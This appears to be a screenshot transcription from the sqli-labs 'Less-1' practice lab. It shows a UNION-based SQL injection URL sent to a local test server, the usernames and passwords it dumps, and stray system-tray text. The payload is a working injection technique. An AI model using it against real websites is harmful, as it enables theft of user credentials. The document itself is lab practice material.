 Less-1 **Error Based- String**
127.0.0.1/sql/Less-1/?id=-1%27%20union%20select%201,group_concat(username,password),3%20from%20users%20--+
Welcome Dhakkan
Your Login name:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin
Your Password:3
SQLI DUMB SERIES-1
AI
0K/s
0K/s
59%
26°C
局部多云
搜索
P
英
2:47
2025/10/4